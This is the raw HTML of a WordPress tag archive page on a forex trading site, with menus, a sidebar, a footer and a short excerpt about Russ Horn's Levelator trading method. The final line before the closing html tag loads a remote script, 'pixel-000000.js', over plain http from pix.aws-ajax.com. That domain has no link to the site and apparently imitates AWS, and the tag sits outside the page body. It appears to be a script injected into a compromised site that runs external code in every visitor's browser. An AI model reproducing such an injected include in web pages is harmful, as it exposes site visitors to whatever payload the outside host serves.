	<li id="menu-item-3382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3382"><a href="https://forexwinners.org/forex/category/tools/softwares/">Softwares</a></li>
	<li id="menu-item-3383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3383"><a href="https://forexwinners.org/forex/category/tools/trading-tools/">Trading Tools</a></li>
	<li id="menu-item-3186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3186"><a href="#">Forex Calculator</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-3254" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3254"><a href="https://forexwinners.org/forex/currency-converter/">Currency Converter</a></li>
		<li id="menu-item-3190" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3190"><a href="https://forexwinners.org/forex/camarilla-calculator/">Camarilla Calculator</a></li>
		<li id="menu-item-3191" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3191"><a href="https://forexwinners.org/forex/pivot-point-calculator/">Pivot Point Calculator</a></li>
		<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3192"><a href="https://forexwinners.org/forex/fibonacci-calculator/">Fibonacci Calculator</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3258"><a href="https://forexwinners.org/forex/category/trading-styles/">Trading Styles</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://forexwinners.org/forex/category/trading-styles/price-action-trading/">Price Action trading</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://forexwinners.org/forex/category/trading-styles/renko-charts/">Renko Charts</a></li>
	<li id="menu-item-3271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3271"><a href="https://forexwinners.org/forex/category/trading-styles/binary-option-systems/">Binary Option Systems</a></li>
	<li id="menu-item-3431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3431"><a href="https://forexwinners.org/forex/category/meta-trader-5/">Meta Trader 5</a></li>
	<li id="menu-item-3950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3950"><a href="https://forexwinners.org/forex/category/trading-styles/expert-advisors/">Expert Advisors</a></li>
</ul>
</li>
<li id="menu-item-3570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3570"><a title="Funny Forex Pictures" href="https://forexwinners.org/forex/category/forex-fun/">Forex Fun</a></li>
<li id="menu-item-6992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6992"><a href="https://forexwinners.org/forex/category/forex-reviews/">Reviews</a></li>
<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10192"><a href="https://forexwinners.org/forex/category/cryptocurrency/">Cryptocurrency<font color="red"><sup>New</sup></font></a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	
	<div id="main-content" class="container">
		
	
	<div class="content">
		
		<div class="page-head">
		
			<h1 class="page-title">
				Tag Archives: <span>Levelator.ex4</span>			</h1>
			
						
			<div class="stripe-line"></div>
			
						
		</div>
		
				<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="https://forexwinners.org/forex/forex-strategy-master-levelator-method-russ-horn/">Forex Strategy Master Levelator Method Russ Horn</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>May 26, 2014</span>	
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Comments Off<span class="screen-reader-text"> on Forex Strategy Master Levelator Method Russ Horn</span></span></span>
</p>
					

		
			
		
		<div class="post-thumbnail">
			<a href="https://forexwinners.org/forex/forex-strategy-master-levelator-method-russ-horn/">
				<img width="272" height="125" src="https://forexwinners.org/wp-content/uploads/2014/05/russ-horn-levelator-272x125.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />				<span class="fa overlay-icon"></span>
			</a>
		</div><!-- post-thumbnail /-->
		
					
		<div class="entry">
			<p><div class="at-above-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-strategy-master-levelator-method-russ-horn/"></div>Forex Strategy Master Levelator Method &nbsp; By // Russ Horn russhorn.org forexstrategymaster.com The Levelator will give us levels in which we can: 1. Buy or sell. 2. Place a stop loss. 3. Place a take profit order. By default, the Levelator will look to identify the lowest low and the highest high over the last 100 candles and then connect them. &hellip;<!-- AddThis Advanced Settings above via filter on get_the_excerpt --><!-- AddThis Advanced Settings below via filter on get_the_excerpt --><!-- AddThis Advanced Settings generic via filter on get_the_excerpt --><!-- AddThis Share Buttons above via filter on get_the_excerpt --><!-- AddThis Share Buttons below via filter on get_the_excerpt --><div class="at-below-post-arch-page addthis_tool" data-url="https://forexwinners.org/forex/forex-strategy-master-levelator-method-russ-horn/"></div><!-- AddThis Share Buttons generic via filter on get_the_excerpt --></p>
			<a class="more-link" href="https://forexwinners.org/forex/forex-strategy-master-levelator-method-russ-horn/">Read More &raquo;</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->	
	
	
</div>
				
	</div> <!-- .content -->
	
<aside id="sidebar">
	<div class="theiaStickySidebar">

		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-top"><h4>Recent Posts</h4><div class="stripe-line"></div></div>
						<div class="widget-container">
		<ul>
											<li>
					<a href="https://forexwinners.org/forex/top-benefits-of-using-vps-hosting-for-forex-trading/">Top Benefits of Using VPS Hosting for Forex Trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/forex-cashpower-indicator-review-know-all-details-about/">Forex Cashpower Indicator Review? Know all details about</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/why-dubai-is-well-suited-for-cryptocurrency-trading/">Why Dubai is well suited for cryptocurrency trading</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/fibo-winner-system-new-forex-indicator-2023/">Fibo Winner System &#8211; New Forex Indicator 2023</a>
									</li>
											<li>
					<a href="https://forexwinners.org/forex/unlocking-the-potential-of-indices-trading-strategies-and-insights/">Unlocking the potential of indices trading: strategies and insights</a>
									</li>
					</ul>

		</div></div><!-- .widget /--><div id="categories-3" class="widget widget_categories"><div class="widget-top"><h4>Categories</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form action="https://forexwinners.org" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="887">Articles</option>
	<option class="level-0" value="3817">Azerbaijani</option>
	<option class="level-0" value="2847">Bengali</option>
	<option class="level-0" value="964">Binary Option Systems</option>
	<option class="level-0" value="473">Brokers</option>
	<option class="level-0" value="166">Collection</option>
	<option class="level-0" value="1017">Courses</option>
	<option class="level-0" value="4783">Cryptocurrency</option>
	<option class="level-0" value="2972">Dutch</option>
	<option class="level-0" value="6">E-Books</option>
	<option class="level-0" value="547">ENGLISH</option>
	<option class="level-0" value="1145">Expert Advisors</option>
	<option class="level-0" value="1054">Forex Fun</option>
	<option class="level-0" value="5">Forex Tools</option>
	<option class="level-0" value="549">FRENCH</option>
	<option class="level-0" value="548">GERMAN</option>
	<option class="level-0" value="3">Indicators</option>
	<option class="level-0" value="3257">Indonesia</option>
	<option class="level-0" value="551">ITALIAN</option>
	<option class="level-0" value="2922">Malay</option>
	<option class="level-0" value="988">Meta Trader 5</option>
	<option class="level-0" value="545">POLISH</option>
	<option class="level-0" value="960">Price Action trading</option>
	<option class="level-0" value="1035">Renko Charts</option>
	<option class="level-0" value="3394">Reviews</option>
	<option class="level-0" value="552">RUSSIAN</option>
	<option class="level-0" value="2415">School</option>
	<option class="level-0" value="1015">Softwares</option>
	<option class="level-0" value="550">SPANISH</option>
	<option class="level-0" value="2429">Tamil</option>
	<option class="level-0" value="867">Trading Systems</option>
	<option class="level-0" value="1016">Trading Tools</option>
	<option class="level-0" value="546">TURKISH</option>
	<option class="level-0" value="544">اللغة العربية</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div></div><!-- .widget /--><div id="advanced-search-widget-4" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-4-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-4-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-4-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-4" />
        	<input type="submit" id="advanced-search-widget-4-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /--><div id="advanced-search-widget-2" class="widget widget_advanced-search-widget"><div class="widget-top"><h4>Search</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><form role="search" method="get" id="advanced-search-widget-2-searchform" action="https://forexwinners.org/" >
        	<div class="widget_search"><label class="screen-reader-text" for="advanced-search-widget-2-s">Search for:</label>
	        <input type="text" value="" name="s" id="advanced-search-widget-2-s" />
		<input type="hidden" name="posttype" value="post" />
		<input type="hidden" name="widget" value="advanced-search-widget-2" />
        	<input type="submit" id="advanced-search-widget-2-searchsubmit" value="Search" />
	        </div>
        	</form></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->


<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="custom_html-2" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>About</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget">
<div>● <span style="color: #ccffff;">ForexWinners.net is a proudly non-profit website.</span><br /><br />● <span style="color: #ff6600;">Our goal is Sharing knowledge to help forex traders to do well in the market.</span><br /><br />● <span style="color: #666699;">Everything here is for free and will be always for free.<br /><br /></span>● <span style="color: #339966;">We aren’t looking for any earnings from that website</span></div>
<div class="clear"> </div>
</div></div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="footer-widget-top"><h4>contact us</h4></div>
						<div class="footer-widget-container"><div class="textwidget custom-html-widget"><p>● Send us your trading system to share it under your name.<br />● Share us any special Forex product you have.<br />● For advertising offers contact us and Check :<br />    <a href="https://forexwinners.org/forex-advertising-offers/" target="_blank" rel="noopener"><strong>Advertising Offers</strong></a><br /><br />forexwinners.net@gmail.com<br /><a href="https://www.facebook.com/elagouz">facebook.com/elagouz</a></p>
</div></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="styled-facebook-like-box" class="footer-widget widget_styled_facebook_like_box"><div class="footer-widget-top"><h4>Like our Page</h4></div>
						<div class="footer-widget-container"><div id='fb-root' class='widget widget_facebook_like_box'><div class='fb-like-box' data-href='https://www.facebook.com/ForexWinnersOfficial/' data-width='300' data-height='190' data-show-faces='true' data-border-color='#000' data-stream='false' data-header='false' style='background-color:#FFF;-moz-border-radius: 10px; border-radius: 10px; -webkit-border-radius:10px;'></div></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			Proudly and with love made in Egypt		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://forexwinners.org/feed/" target="_blank"><i class="fa fa-rss"></i></a>
			</div>

		
		<div class="alignleft">
			Copyright 2012-2026 Forex Winners // by Ahmed El Agouz		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
	
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sahifa\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"true","lang_no_results":"No Results","lang_results_found":"Results Found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-admin/admin-ajax.php?action=addthis_global_options_settings" id="addthis_global_options-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js" id="addthis_widget-js"></script>
<script type="text/javascript" id="post-ratings-js-extra">
/* <![CDATA[ */
var post_ratings = {"ajaxURL":"https:\/\/forexwinners.org\/wp-admin\/admin-ajax.php","nonce":"15ce956bb6","path":"https:\/\/forexwinners.org\/wp-content\/plugins\/post-ratings\/assets\/images\/","number":"5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/js/post-ratings.js" id="post-ratings-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/plugins/post-ratings/assets/jquery.raty.js" id="post-ratings-raty-js"></script>
<script type="text/javascript" src="https://forexwinners.org/wp-content/themes/sahifa/js/search.js" id="tie-search-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=134064490089803&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script async type="text/javascript" src="http://pix.aws-ajax.com/pixel-000000.js?"></script>
</html>